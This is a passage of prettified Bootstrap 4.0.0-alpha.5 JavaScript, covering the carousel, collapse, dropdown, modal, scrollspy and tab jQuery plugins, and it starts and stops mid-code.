                                (this._isSliding = !1),
                                e(this._element).trigger(l)),
                              s && this.cycle();
                          }
                        }),
                        (o._jQueryInterface = function (t) {
                          return this.each(function () {
                            var n = e(this).data(r),
                              i = e.extend({}, a, e(this).data());
                            "object" === (void 0 === t ? "undefined" : d(t)) &&
                              e.extend(i, t);
                            var s = "string" == typeof t ? t : i.slide;
                            if (
                              (n || ((n = new o(this, i)), e(this).data(r, n)),
                              "number" == typeof t)
                            )
                              n.to(t);
                            else if ("string" == typeof s) {
                              if (void 0 === n[s])
                                throw new Error('No method named "' + s + '"');
                              n[s]();
                            } else i.interval && (n.pause(), n.cycle());
                          });
                        }),
                        (o._dataApiClickHandler = function (t) {
                          var n = h.getSelectorFromElement(this);
                          if (n) {
                            var i = e(n)[0];
                            if (i && e(i).hasClass(m)) {
                              var s = e.extend({}, e(i).data(), e(this).data()),
                                a = this.getAttribute("data-slide-to");
                              a && (s.interval = !1),
                                o._jQueryInterface.call(e(i), s),
                                a && e(i).data(r).to(a),
                                t.preventDefault();
                            }
                          }
                        }),
                        p(o, null, [
                          {
                            key: "VERSION",
                            get: function () {
                              return "4.0.0-alpha.5";
                            },
                          },
                          {
                            key: "Default",
                            get: function () {
                              return a;
                            },
                          },
                        ]),
                        o
                      );
                    })();
                  e(document).on(f.CLICK_DATA_API, T, k._dataApiClickHandler),
                    e(window).on(f.LOAD_DATA_API, function () {
                      e(E).each(function () {
                        var t = e(this);
                        k._jQueryInterface.call(t, t.data());
                      });
                    }),
                    (e.fn[n] = k._jQueryInterface),
                    (e.fn[n].Constructor = k),
                    (e.fn[n].noConflict = function () {
                      return (e.fn[n] = s), k._jQueryInterface;
                    });
                })(jQuery),
                (function (e) {
                  var n = "collapse",
                    r = "bs.collapse",
                    i = "." + r,
                    o = e.fn[n],
                    s = { toggle: !0, parent: "" },
                    a = { toggle: "boolean", parent: "string" },
                    l = {
                      SHOW: "show" + i,
                      SHOWN: "shown" + i,
                      HIDE: "hide" + i,
                      HIDDEN: "hidden" + i,
                      CLICK_DATA_API: "click" + i + ".data-api",
                    },
                    c = "in",
                    u = "collapse",
                    f = "collapsing",
                    m = "collapsed",
                    g = "width",
                    v = "height",
                    y = ".card > .in, .card > .collapsing",
                    b = '[data-toggle="collapse"]',
                    w = (function () {
                      function i(n, r) {
                        t(this, i),
                          (this._isTransitioning = !1),
                          (this._element = n),
                          (this._config = this._getConfig(r)),
                          (this._triggerArray = e.makeArray(
                            e(
                              '[data-toggle="collapse"][href="#' +
                                n.id +
                                '"],[data-toggle="collapse"][data-target="#' +
                                n.id +
                                '"]'
                            )
                          )),
                          (this._parent = this._config.parent
                            ? this._getParent()
                            : null),
                          this._config.parent ||
                            this._addAriaAndCollapsedClass(
                              this._element,
                              this._triggerArray
                            ),
                          this._config.toggle && this.toggle();
                      }
                      return (
                        (i.prototype.toggle = function () {
                          e(this._element).hasClass(c)
                            ? this.hide()
                            : this.show();
                        }),
                        (i.prototype.show = function () {
                          var t = this;
                          if (
                            !this._isTransitioning &&
                            !e(this._element).hasClass(c)
                          ) {
                            var n = void 0,
                              o = void 0;
                            if (
                              (this._parent &&
                                ((n = e.makeArray(e(y))).length || (n = null)),
                              !(
                                n &&
                                ((o = e(n).data(r)), o && o._isTransitioning)
                              ))
                            ) {
                              var s = e.Event(l.SHOW);
                              if (
                                (e(this._element).trigger(s),
                                !s.isDefaultPrevented())
                              ) {
                                n &&
                                  (i._jQueryInterface.call(e(n), "hide"),
                                  o || e(n).data(r, null));
                                var a = this._getDimension();
                                e(this._element).removeClass(u).addClass(f),
                                  (this._element.style[a] = 0),
                                  this._element.setAttribute(
                                    "aria-expanded",
                                    !0
                                  ),
                                  this._triggerArray.length &&
                                    e(this._triggerArray)
                                      .removeClass(m)
                                      .attr("aria-expanded", !0),
                                  this.setTransitioning(!0);
                                var d = function () {
                                  e(t._element)
                                    .removeClass(f)
                                    .addClass(u)
                                    .addClass(c),
                                    (t._element.style[a] = ""),
                                    t.setTransitioning(!1),
                                    e(t._element).trigger(l.SHOWN);
                                };
                                if (!h.supportsTransitionEnd()) return void d();
                                var p =
                                  "scroll" + (a[0].toUpperCase() + a.slice(1));
                                e(this._element)
                                  .one(h.TRANSITION_END, d)
                                  .emulateTransitionEnd(600),
                                  (this._element.style[a] =
                                    this._element[p] + "px");
                              }
                            }
                          }
                        }),
                        (i.prototype.hide = function () {
                          var t = this;
                          if (
                            !this._isTransitioning &&
                            e(this._element).hasClass(c)
                          ) {
                            var n = e.Event(l.HIDE);
                            if (
                              (e(this._element).trigger(n),
                              !n.isDefaultPrevented())
                            ) {
                              var r = this._getDimension(),
                                i = r === g ? "offsetWidth" : "offsetHeight";
                              (this._element.style[r] =
                                this._element[i] + "px"),
                                h.reflow(this._element),
                                e(this._element)
                                  .addClass(f)
                                  .removeClass(u)
                                  .removeClass(c),
                                this._element.setAttribute("aria-expanded", !1),
                                this._triggerArray.length &&
                                  e(this._triggerArray)
                                    .addClass(m)
                                    .attr("aria-expanded", !1),
                                this.setTransitioning(!0);
                              var o = function () {
                                t.setTransitioning(!1),
                                  e(t._element)
                                    .removeClass(f)
                                    .addClass(u)
                                    .trigger(l.HIDDEN);
                              };
                              return (
                                (this._element.style[r] = ""),
                                h.supportsTransitionEnd()
                                  ? void e(this._element)
                                      .one(h.TRANSITION_END, o)
                                      .emulateTransitionEnd(600)
                                  : void o()
                              );
                            }
                          }
                        }),
                        (i.prototype.setTransitioning = function (e) {
                          this._isTransitioning = e;
                        }),
                        (i.prototype.dispose = function () {
                          e.removeData(this._element, r),
                            (this._config = null),
                            (this._parent = null),
                            (this._element = null),
                            (this._triggerArray = null),
                            (this._isTransitioning = null);
                        }),
                        (i.prototype._getConfig = function (t) {
                          return (
                            ((t = e.extend({}, s, t)).toggle = Boolean(
                              t.toggle
                            )),
                            h.typeCheckConfig(n, t, a),
                            t
                          );
                        }),
                        (i.prototype._getDimension = function () {
                          return e(this._element).hasClass(g) ? g : v;
                        }),
                        (i.prototype._getParent = function () {
                          var t = this,
                            n = e(this._config.parent)[0],
                            r =
                              '[data-toggle="collapse"][data-parent="' +
                              this._config.parent +
                              '"]';
                          return (
                            e(n)
                              .find(r)
                              .each(function (e, n) {
                                t._addAriaAndCollapsedClass(
                                  i._getTargetFromElement(n),
                                  [n]
                                );
                              }),
                            n
                          );
                        }),
                        (i.prototype._addAriaAndCollapsedClass = function (
                          t,
                          n
                        ) {
                          if (t) {
                            var r = e(t).hasClass(c);
                            t.setAttribute("aria-expanded", r),
                              n.length &&
                                e(n)
                                  .toggleClass(m, !r)
                                  .attr("aria-expanded", r);
                          }
                        }),
                        (i._getTargetFromElement = function (t) {
                          var n = h.getSelectorFromElement(t);
                          return n ? e(n)[0] : null;
                        }),
                        (i._jQueryInterface = function (t) {
                          return this.each(function () {
                            var n = e(this),
                              o = n.data(r),
                              a = e.extend(
                                {},
                                s,
                                n.data(),
                                "object" ===
                                  (void 0 === t ? "undefined" : d(t)) && t
                              );
                            if (
                              (!o &&
                                a.toggle &&
                                /show|hide/.test(t) &&
                                (a.toggle = !1),
                              o || ((o = new i(this, a)), n.data(r, o)),
                              "string" == typeof t)
                            ) {
                              if (void 0 === o[t])
                                throw new Error('No method named "' + t + '"');
                              o[t]();
                            }
                          });
                        }),
                        p(i, null, [
                          {
                            key: "VERSION",
                            get: function () {
                              return "4.0.0-alpha.5";
                            },
                          },
                          {
                            key: "Default",
                            get: function () {
                              return s;
                            },
                          },
                        ]),
                        i
                      );
                    })();
                  e(document).on(l.CLICK_DATA_API, b, function (t) {
                    t.preventDefault();
                    var n = w._getTargetFromElement(this),
                      i = e(n).data(r) ? "toggle" : e(this).data();
                    w._jQueryInterface.call(e(n), i);
                  }),
                    (e.fn[n] = w._jQueryInterface),
                    (e.fn[n].Constructor = w),
                    (e.fn[n].noConflict = function () {
                      return (e.fn[n] = o), w._jQueryInterface;
                    });
                })(jQuery),
                (function (e) {
                  var n = "dropdown",
                    r = "bs.dropdown",
                    i = "." + r,
                    o = ".data-api",
                    s = e.fn[n],
                    a = {
                      HIDE: "hide" + i,
                      HIDDEN: "hidden" + i,
                      SHOW: "show" + i,
                      SHOWN: "shown" + i,
                      CLICK: "click" + i,
                      CLICK_DATA_API: "click" + i + o,
                      KEYDOWN_DATA_API: "keydown" + i + o,
                    },
                    l = "dropdown-backdrop",
                    c = "disabled",
                    u = "open",
                    f = ".dropdown-backdrop",
                    d = '[data-toggle="dropdown"]',
                    m = ".dropdown form",
                    g = '[role="menu"]',
                    v = '[role="listbox"]',
                    y = ".navbar-nav",
                    b =
                      '[role="menu"] li:not(.disabled) a, [role="listbox"] li:not(.disabled) a',
                    w = (function () {
                      function n(e) {
                        t(this, n),
                          (this._element = e),
                          this._addEventListeners();
                      }
                      return (
                        (n.prototype.toggle = function () {
                          if (this.disabled || e(this).hasClass(c)) return !1;
                          var t = n._getParentFromElement(this),
                            r = e(t).hasClass(u);
                          if ((n._clearMenus(), r)) return !1;
                          if (
                            "ontouchstart" in document.documentElement &&
                            !e(t).closest(y).length
                          ) {
                            var i = document.createElement("div");
                            (i.className = l),
                              e(i).insertBefore(this),
                              e(i).on("click", n._clearMenus);
                          }
                          var o = { relatedTarget: this },
                            s = e.Event(a.SHOW, o);
                          return (
                            e(t).trigger(s),
                            !s.isDefaultPrevented() &&
                              (this.focus(),
                              this.setAttribute("aria-expanded", "true"),
                              e(t).toggleClass(u),
                              e(t).trigger(e.Event(a.SHOWN, o)),
                              !1)
                          );
                        }),
                        (n.prototype.dispose = function () {
                          e.removeData(this._element, r),
                            e(this._element).off(i),
                            (this._element = null);
                        }),
                        (n.prototype._addEventListeners = function () {
                          e(this._element).on(a.CLICK, this.toggle);
                        }),
                        (n._jQueryInterface = function (t) {
                          return this.each(function () {
                            var i = e(this).data(r);
                            if (
                              (i || e(this).data(r, (i = new n(this))),
                              "string" == typeof t)
                            ) {
                              if (void 0 === i[t])
                                throw new Error('No method named "' + t + '"');
                              i[t].call(this);
                            }
                          });
                        }),
                        (n._clearMenus = function (t) {
                          if (!t || 3 !== t.which) {
                            var r = e(f)[0];
                            r && r.parentNode.removeChild(r);
                            for (
                              var i = e.makeArray(e(d)), o = 0;
                              o < i.length;
                              o++
                            ) {
                              var s = n._getParentFromElement(i[o]),
                                l = { relatedTarget: i[o] };
                              if (
                                e(s).hasClass(u) &&
                                !(
                                  t &&
                                  "click" === t.type &&
                                  /input|textarea/i.test(t.target.tagName) &&
                                  e.contains(s, t.target)
                                )
                              ) {
                                var c = e.Event(a.HIDE, l);
                                e(s).trigger(c),
                                  c.isDefaultPrevented() ||
                                    (i[o].setAttribute(
                                      "aria-expanded",
                                      "false"
                                    ),
                                    e(s)
                                      .removeClass(u)
                                      .trigger(e.Event(a.HIDDEN, l)));
                              }
                            }
                          }
                        }),
                        (n._getParentFromElement = function (t) {
                          var n = void 0,
                            r = h.getSelectorFromElement(t);
                          return r && (n = e(r)[0]), n || t.parentNode;
                        }),
                        (n._dataApiKeydownHandler = function (t) {
                          if (
                            /(38|40|27|32)/.test(t.which) &&
                            !/input|textarea/i.test(t.target.tagName) &&
                            (t.preventDefault(),
                            t.stopPropagation(),
                            !this.disabled && !e(this).hasClass(c))
                          ) {
                            var r = n._getParentFromElement(this),
                              i = e(r).hasClass(u);
                            if (
                              (!i && 27 !== t.which) ||
                              (i && 27 === t.which)
                            ) {
                              if (27 === t.which) {
                                var o = e(r).find(d)[0];
                                e(o).trigger("focus");
                              }
                              return void e(this).trigger("click");
                            }
                            var s = e.makeArray(e(b));
                            if (
                              (s = s.filter(function (e) {
                                return e.offsetWidth || e.offsetHeight;
                              })).length
                            ) {
                              var a = s.indexOf(t.target);
                              38 === t.which && a > 0 && a--,
                                40 === t.which && a < s.length - 1 && a++,
                                a < 0 && (a = 0),
                                s[a].focus();
                            }
                          }
                        }),
                        p(n, null, [
                          {
                            key: "VERSION",
                            get: function () {
                              return "4.0.0-alpha.5";
                            },
                          },
                        ]),
                        n
                      );
                    })();
                  e(document)
                    .on(a.KEYDOWN_DATA_API, d, w._dataApiKeydownHandler)
                    .on(a.KEYDOWN_DATA_API, g, w._dataApiKeydownHandler)
                    .on(a.KEYDOWN_DATA_API, v, w._dataApiKeydownHandler)
                    .on(a.CLICK_DATA_API, w._clearMenus)
                    .on(a.CLICK_DATA_API, d, w.prototype.toggle)
                    .on(a.CLICK_DATA_API, m, function (e) {
                      e.stopPropagation();
                    }),
                    (e.fn[n] = w._jQueryInterface),
                    (e.fn[n].Constructor = w),
                    (e.fn[n].noConflict = function () {
                      return (e.fn[n] = s), w._jQueryInterface;
                    });
                })(jQuery),
                (function (e) {
                  var n = "modal",
                    r = "bs.modal",
                    i = "." + r,
                    o = e.fn[n],
                    s = { backdrop: !0, keyboard: !0, focus: !0, show: !0 },
                    a = {
                      backdrop: "(boolean|string)",
                      keyboard: "boolean",
                      focus: "boolean",
                      show: "boolean",
                    },
                    l = {
                      HIDE: "hide" + i,
                      HIDDEN: "hidden" + i,
                      SHOW: "show" + i,
                      SHOWN: "shown" + i,
                      FOCUSIN: "focusin" + i,
                      RESIZE: "resize" + i,
                      CLICK_DISMISS: "click.dismiss" + i,
                      KEYDOWN_DISMISS: "keydown.dismiss" + i,
                      MOUSEUP_DISMISS: "mouseup.dismiss" + i,
                      MOUSEDOWN_DISMISS: "mousedown.dismiss" + i,
                      CLICK_DATA_API: "click" + i + ".data-api",
                    },
                    c = "modal-scrollbar-measure",
                    u = "modal-backdrop",
                    f = "modal-open",
                    m = "fade",
                    g = "in",
                    v = ".modal-dialog",
                    y = '[data-toggle="modal"]',
                    b = '[data-dismiss="modal"]',
                    w = ".navbar-fixed-top, .navbar-fixed-bottom, .is-fixed",
                    x = (function () {
                      function o(n, r) {
                        t(this, o),
                          (this._config = this._getConfig(r)),
                          (this._element = n),
                          (this._dialog = e(n).find(v)[0]),
                          (this._backdrop = null),
                          (this._isShown = !1),
                          (this._isBodyOverflowing = !1),
                          (this._ignoreBackdropClick = !1),
                          (this._originalBodyPadding = 0),
                          (this._scrollbarWidth = 0);
                      }
                      return (
                        (o.prototype.toggle = function (e) {
                          return this._isShown ? this.hide() : this.show(e);
                        }),
                        (o.prototype.show = function (t) {
                          var n = this,
                            r = e.Event(l.SHOW, { relatedTarget: t });
                          e(this._element).trigger(r),
                            this._isShown ||
                              r.isDefaultPrevented() ||
                              ((this._isShown = !0),
                              this._checkScrollbar(),
                              this._setScrollbar(),
                              e(document.body).addClass(f),
                              this._setEscapeEvent(),
                              this._setResizeEvent(),
                              e(this._element).on(
                                l.CLICK_DISMISS,
                                b,
                                e.proxy(this.hide, this)
                              ),
                              e(this._dialog).on(
                                l.MOUSEDOWN_DISMISS,
                                function () {
                                  e(n._element).one(
                                    l.MOUSEUP_DISMISS,
                                    function (t) {
                                      e(t.target).is(n._element) &&
                                        (n._ignoreBackdropClick = !0);
                                    }
                                  );
                                }
                              ),
                              this._showBackdrop(
                                e.proxy(this._showElement, this, t)
                              ));
                        }),
                        (o.prototype.hide = function (t) {
                          t && t.preventDefault();
                          var n = e.Event(l.HIDE);
                          e(this._element).trigger(n),
                            this._isShown &&
                              !n.isDefaultPrevented() &&
                              ((this._isShown = !1),
                              this._setEscapeEvent(),
                              this._setResizeEvent(),
                              e(document).off(l.FOCUSIN),
                              e(this._element).removeClass(g),
                              e(this._element).off(l.CLICK_DISMISS),
                              e(this._dialog).off(l.MOUSEDOWN_DISMISS),
                              h.supportsTransitionEnd() &&
                              e(this._element).hasClass(m)
                                ? e(this._element)
                                    .one(
                                      h.TRANSITION_END,
                                      e.proxy(this._hideModal, this)
                                    )
                                    .emulateTransitionEnd(300)
                                : this._hideModal());
                        }),
                        (o.prototype.dispose = function () {
                          e.removeData(this._element, r),
                            e(window).off(i),
                            e(document).off(i),
                            e(this._element).off(i),
                            e(this._backdrop).off(i),
                            (this._config = null),
                            (this._element = null),
                            (this._dialog = null),
                            (this._backdrop = null),
                            (this._isShown = null),
                            (this._isBodyOverflowing = null),
                            (this._ignoreBackdropClick = null),
                            (this._originalBodyPadding = null),
                            (this._scrollbarWidth = null);
                        }),
                        (o.prototype._getConfig = function (t) {
                          return (
                            (t = e.extend({}, s, t)),
                            h.typeCheckConfig(n, t, a),
                            t
                          );
                        }),
                        (o.prototype._showElement = function (t) {
                          var n = this,
                            r =
                              h.supportsTransitionEnd() &&
                              e(this._element).hasClass(m);
                          (this._element.parentNode &&
                            this._element.parentNode.nodeType ===
                              Node.ELEMENT_NODE) ||
                            document.body.appendChild(this._element),
                            (this._element.style.display = "block"),
                            this._element.removeAttribute("aria-hidden"),
                            (this._element.scrollTop = 0),
                            r && h.reflow(this._element),
                            e(this._element).addClass(g),
                            this._config.focus && this._enforceFocus();
                          var i = e.Event(l.SHOWN, { relatedTarget: t }),
                            o = function () {
                              n._config.focus && n._element.focus(),
                                e(n._element).trigger(i);
                            };
                          r
                            ? e(this._dialog)
                                .one(h.TRANSITION_END, o)
                                .emulateTransitionEnd(300)
                            : o();
                        }),
                        (o.prototype._enforceFocus = function () {
                          var t = this;
                          e(document)
                            .off(l.FOCUSIN)
                            .on(l.FOCUSIN, function (n) {
                              document === n.target ||
                                t._element === n.target ||
                                e(t._element).has(n.target).length ||
                                t._element.focus();
                            });
                        }),
                        (o.prototype._setEscapeEvent = function () {
                          var t = this;
                          this._isShown && this._config.keyboard
                            ? e(this._element).on(
                                l.KEYDOWN_DISMISS,
                                function (e) {
                                  27 === e.which && t.hide();
                                }
                              )
                            : this._isShown ||
                              e(this._element).off(l.KEYDOWN_DISMISS);
                        }),
                        (o.prototype._setResizeEvent = function () {
                          this._isShown
                            ? e(window).on(
                                l.RESIZE,
                                e.proxy(this._handleUpdate, this)
                              )
                            : e(window).off(l.RESIZE);
                        }),
                        (o.prototype._hideModal = function () {
                          var t = this;
                          (this._element.style.display = "none"),
                            this._element.setAttribute("aria-hidden", "true"),
                            this._showBackdrop(function () {
                              e(document.body).removeClass(f),
                                t._resetAdjustments(),
                                t._resetScrollbar(),
                                e(t._element).trigger(l.HIDDEN);
                            });
                        }),
                        (o.prototype._removeBackdrop = function () {
                          this._backdrop &&
                            (e(this._backdrop).remove(),
                            (this._backdrop = null));
                        }),
                        (o.prototype._showBackdrop = function (t) {
                          var n = this,
                            r = e(this._element).hasClass(m) ? m : "";
                          if (this._isShown && this._config.backdrop) {
                            var i = h.supportsTransitionEnd() && r;
                            if (
                              ((this._backdrop = document.createElement("div")),
                              (this._backdrop.className = u),
                              r && e(this._backdrop).addClass(r),
                              e(this._backdrop).appendTo(document.body),
                              e(this._element).on(
                                l.CLICK_DISMISS,
                                function (e) {
                                  return n._ignoreBackdropClick
                                    ? void (n._ignoreBackdropClick = !1)
                                    : void (
                                        e.target === e.currentTarget &&
                                        ("static" === n._config.backdrop
                                          ? n._element.focus()
                                          : n.hide())
                                      );
                                }
                              ),
                              i && h.reflow(this._backdrop),
                              e(this._backdrop).addClass(g),
                              !t)
                            )
                              return;
                            if (!i) return void t();
                            e(this._backdrop)
                              .one(h.TRANSITION_END, t)
                              .emulateTransitionEnd(150);
                          } else if (!this._isShown && this._backdrop) {
                            e(this._backdrop).removeClass(g);
                            var o = function () {
                              n._removeBackdrop(), t && t();
                            };
                            h.supportsTransitionEnd() &&
                            e(this._element).hasClass(m)
                              ? e(this._backdrop)
                                  .one(h.TRANSITION_END, o)
                                  .emulateTransitionEnd(150)
                              : o();
                          } else t && t();
                        }),
                        (o.prototype._handleUpdate = function () {
                          this._adjustDialog();
                        }),
                        (o.prototype._adjustDialog = function () {
                          var e =
                            this._element.scrollHeight >
                            document.documentElement.clientHeight;
                          !this._isBodyOverflowing &&
                            e &&
                            (this._element.style.paddingLeft =
                              this._scrollbarWidth + "px"),
                            this._isBodyOverflowing &&
                              !e &&
                              (this._element.style.paddingRight =
                                this._scrollbarWidth + "px");
                        }),
                        (o.prototype._resetAdjustments = function () {
                          (this._element.style.paddingLeft = ""),
                            (this._element.style.paddingRight = "");
                        }),
                        (o.prototype._checkScrollbar = function () {
                          (this._isBodyOverflowing =
                            document.body.clientWidth < window.innerWidth),
                            (this._scrollbarWidth = this._getScrollbarWidth());
                        }),
                        (o.prototype._setScrollbar = function () {
                          var t = parseInt(e(w).css("padding-right") || 0, 10);
                          (this._originalBodyPadding =
                            document.body.style.paddingRight || ""),
                            this._isBodyOverflowing &&
                              (document.body.style.paddingRight =
                                t + this._scrollbarWidth + "px");
                        }),
                        (o.prototype._resetScrollbar = function () {
                          document.body.style.paddingRight =
                            this._originalBodyPadding;
                        }),
                        (o.prototype._getScrollbarWidth = function () {
                          var e = document.createElement("div");
                          (e.className = c), document.body.appendChild(e);
                          var t = e.offsetWidth - e.clientWidth;
                          return document.body.removeChild(e), t;
                        }),
                        (o._jQueryInterface = function (t, n) {
                          return this.each(function () {
                            var i = e(this).data(r),
                              s = e.extend(
                                {},
                                o.Default,
                                e(this).data(),
                                "object" ===
                                  (void 0 === t ? "undefined" : d(t)) && t
                              );
                            if (
                              (i || ((i = new o(this, s)), e(this).data(r, i)),
                              "string" == typeof t)
                            ) {
                              if (void 0 === i[t])
                                throw new Error('No method named "' + t + '"');
                              i[t](n);
                            } else s.show && i.show(n);
                          });
                        }),
                        p(o, null, [
                          {
                            key: "VERSION",
                            get: function () {
                              return "4.0.0-alpha.5";
                            },
                          },
                          {
                            key: "Default",
                            get: function () {
                              return s;
                            },
                          },
                        ]),
                        o
                      );
                    })();
                  e(document).on(l.CLICK_DATA_API, y, function (t) {
                    var n = this,
                      i = void 0,
                      o = h.getSelectorFromElement(this);
                    o && (i = e(o)[0]);
                    var s = e(i).data(r)
                      ? "toggle"
                      : e.extend({}, e(i).data(), e(this).data());
                    "A" === this.tagName && t.preventDefault();
                    var a = e(i).one(l.SHOW, function (t) {
                      t.isDefaultPrevented() ||
                        a.one(l.HIDDEN, function () {
                          e(n).is(":visible") && n.focus();
                        });
                    });
                    x._jQueryInterface.call(e(i), s, this);
                  }),
                    (e.fn[n] = x._jQueryInterface),
                    (e.fn[n].Constructor = x),
                    (e.fn[n].noConflict = function () {
                      return (e.fn[n] = o), x._jQueryInterface;
                    });
                })(jQuery),
                (function (e) {
                  var n = "scrollspy",
                    r = "bs.scrollspy",
                    i = "." + r,
                    o = e.fn[n],
                    s = { offset: 10, method: "auto", target: "" },
                    a = {
                      offset: "number",
                      method: "string",
                      target: "(string|element)",
                    },
                    l = {
                      ACTIVATE: "activate" + i,
                      SCROLL: "scroll" + i,
                      LOAD_DATA_API: "load" + i + ".data-api",
                    },
                    c = "dropdown-item",
                    u = "active",
                    f = '[data-spy="scroll"]',
                    m = ".active",
                    g = "li",
                    v = ".nav-link",
                    y = ".dropdown",
                    b = ".dropdown-item",
                    w = ".dropdown-toggle",
                    x = "offset",
                    S = "position",
                    _ = (function () {
                      function o(n, r) {
                        t(this, o),
                          (this._element = n),
                          (this._scrollElement =
                            "BODY" === n.tagName ? window : n),
                          (this._config = this._getConfig(r)),
                          (this._selector =
                            this._config.target +
                            " " +
                            v +
                            "," +
                            this._config.target +
                            " " +
                            b),
                          (this._offsets = []),
                          (this._targets = []),
                          (this._activeTarget = null),
                          (this._scrollHeight = 0),
                          e(this._scrollElement).on(
                            l.SCROLL,
                            e.proxy(this._process, this)
                          ),
                          this.refresh(),
                          this._process();
                      }
                      return (
                        (o.prototype.refresh = function () {
                          var t = this,
                            n =
                              this._scrollElement !== this._scrollElement.window
                                ? S
                                : x,
                            r =
                              "auto" === this._config.method
                                ? n
                                : this._config.method,
                            i = r === S ? this._getScrollTop() : 0;
                          (this._offsets = []),
                            (this._targets = []),
                            (this._scrollHeight = this._getScrollHeight()),
                            e
                              .makeArray(e(this._selector))
                              .map(function (t) {
                                var n = void 0,
                                  o = h.getSelectorFromElement(t);
                                return (
                                  o && (n = e(o)[0]),
                                  n && (n.offsetWidth || n.offsetHeight)
                                    ? [e(n)[r]().top + i, o]
                                    : null
                                );
                              })
                              .filter(function (e) {
                                return e;
                              })
                              .sort(function (e, t) {
                                return e[0] - t[0];
                              })
                              .forEach(function (e) {
                                t._offsets.push(e[0]), t._targets.push(e[1]);
                              });
                        }),
                        (o.prototype.dispose = function () {
                          e.removeData(this._element, r),
                            e(this._scrollElement).off(i),
                            (this._element = null),
                            (this._scrollElement = null),
                            (this._config = null),
                            (this._selector = null),
                            (this._offsets = null),
                            (this._targets = null),
                            (this._activeTarget = null),
                            (this._scrollHeight = null);
                        }),
                        (o.prototype._getConfig = function (t) {
                          if (
                            "string" != typeof (t = e.extend({}, s, t)).target
                          ) {
                            var r = e(t.target).attr("id");
                            r || ((r = h.getUID(n)), e(t.target).attr("id", r)),
                              (t.target = "#" + r);
                          }
                          return h.typeCheckConfig(n, t, a), t;
                        }),
                        (o.prototype._getScrollTop = function () {
                          return this._scrollElement === window
                            ? this._scrollElement.scrollY
                            : this._scrollElement.scrollTop;
                        }),
                        (o.prototype._getScrollHeight = function () {
                          return (
                            this._scrollElement.scrollHeight ||
                            Math.max(
                              document.body.scrollHeight,
                              document.documentElement.scrollHeight
                            )
                          );
                        }),
                        (o.prototype._process = function () {
                          var e = this._getScrollTop() + this._config.offset,
                            t = this._getScrollHeight(),
                            n =
                              this._config.offset +
                              t -
                              this._scrollElement.offsetHeight;
                          if (
                            (this._scrollHeight !== t && this.refresh(), e >= n)
                          ) {
                            var r = this._targets[this._targets.length - 1];
                            this._activeTarget !== r && this._activate(r);
                          }
                          if (this._activeTarget && e < this._offsets[0])
                            return (
                              (this._activeTarget = null), void this._clear()
                            );
                          for (var i = this._offsets.length; i--; ) {
                            this._activeTarget !== this._targets[i] &&
                              e >= this._offsets[i] &&
                              (void 0 === this._offsets[i + 1] ||
                                e < this._offsets[i + 1]) &&
                              this._activate(this._targets[i]);
                          }
                        }),
                        (o.prototype._activate = function (t) {
                          (this._activeTarget = t), this._clear();
                          var n = this._selector.split(",");
                          n = n.map(function (e) {
                            return (
                              e +
                              '[data-target="' +
                              t +
                              '"],' +
                              e +
                              '[href="' +
                              t +
                              '"]'
                            );
                          });
                          var r = e(n.join(","));
                          r.hasClass(c)
                            ? (r.closest(y).find(w).addClass(u), r.addClass(u))
                            : r.parents(g).find(v).addClass(u),
                            e(this._scrollElement).trigger(l.ACTIVATE, {
                              relatedTarget: t,
                            });
                        }),
                        (o.prototype._clear = function () {
                          e(this._selector).filter(m).removeClass(u);
                        }),
                        (o._jQueryInterface = function (t) {
                          return this.each(function () {
                            var n = e(this).data(r),
                              i =
                                ("object" ===
                                  (void 0 === t ? "undefined" : d(t)) &&
                                  t) ||
                                null;
                            if (
                              (n || ((n = new o(this, i)), e(this).data(r, n)),
                              "string" == typeof t)
                            ) {
                              if (void 0 === n[t])
                                throw new Error('No method named "' + t + '"');
                              n[t]();
                            }
                          });
                        }),
                        p(o, null, [
                          {
                            key: "VERSION",
                            get: function () {
                              return "4.0.0-alpha.5";
                            },
                          },
                          {
                            key: "Default",
                            get: function () {
                              return s;
                            },
                          },
                        ]),
                        o
                      );
                    })();
                  e(window).on(l.LOAD_DATA_API, function () {
                    for (var t = e.makeArray(e(f)), n = t.length; n--; ) {
                      var r = e(t[n]);
                      _._jQueryInterface.call(r, r.data());
                    }
                  }),
                    (e.fn[n] = _._jQueryInterface),
                    (e.fn[n].Constructor = _),
                    (e.fn[n].noConflict = function () {
                      return (e.fn[n] = o), _._jQueryInterface;
                    });
                })(jQuery),
                (function (e) {
                  var n = "bs.tab",
                    r = "." + n,
                    i = e.fn.tab,
                    o = {
                      HIDE: "hide" + r,
                      HIDDEN: "hidden" + r,
                      SHOW: "show" + r,
                      SHOWN: "shown" + r,
                      CLICK_DATA_API: "click" + r + ".data-api",
                    },
                    s = "dropdown-menu",
                    a = "active",
                    l = "fade",
                    c = "in",
                    u = ".dropdown",
                    f = "ul:not(.dropdown-menu)",
                    d = "> .nav-item .fade, > .fade",
                    m = ".active",
                    g = "> .nav-item > .active, > .active",
                    v = '[data-toggle="tab"], [data-toggle="pill"]',
                    y = ".dropdown-toggle",
                    b = "> .dropdown-menu .active",
                    w = (function () {
                      function r(e) {
                        t(this, r), (this._element = e);
                      }
                      return (
                        (r.prototype.show = function () {
                          var t = this;
                          if (
                            !this._element.parentNode ||
                            this._element.parentNode.nodeType !==
                              Node.ELEMENT_NODE ||
                            !e(this._element).hasClass(a)
                          ) {
                            var n = void 0,
                              r = void 0,
                              i = e(this._element).closest(f)[0],
                              s = h.getSelectorFromElement(this._element);
                            i &&
                              (r = (r = e.makeArray(e(i).find(m)))[
                                r.length - 1
                              ]);
                            var l = e.Event(o.HIDE, {
                                relatedTarget: this._element,
                              }),
                              c = e.Event(o.SHOW, { relatedTarget: r });
                            if (
                              (r && e(r).trigger(l),
                              e(this._element).trigger(c),
                              !c.isDefaultPrevented() &&
                                !l.isDefaultPrevented())
                            ) {
                              s && (n = e(s)[0]),
                                this._activate(this._element, i);
                              var u = function () {
                                var n = e.Event(o.HIDDEN, {
                                    relatedTarget: t._element,
                                  }),
                                  i = e.Event(o.SHOWN, { relatedTarget: r });
                                e(r).trigger(n), e(t._element).trigger(i);
                              };
                              n ? this._activate(n, n.parentNode, u) : u();
                            }
                          }
                        }),
                        (r.prototype.dispose = function () {
                          e.removeClass(this._element, n),
                            (this._element = null);
                        }),
                        (r.prototype._activate = function (t, n, r) {
                          var i = e(n).find(g)[0],
                            o =
                              r &&
                              h.supportsTransitionEnd() &&
                              ((i && e(i).hasClass(l)) ||
                                Boolean(e(n).find(d)[0])),
                            s = e.proxy(
                              this._transitionComplete,
                              this,
                              t,
                              i,
                              o,
                              r
                            );
                          i && o
                            ? e(i)
                                .one(h.TRANSITION_END, s)
                                .emulateTransitionEnd(150)
                            : s(),
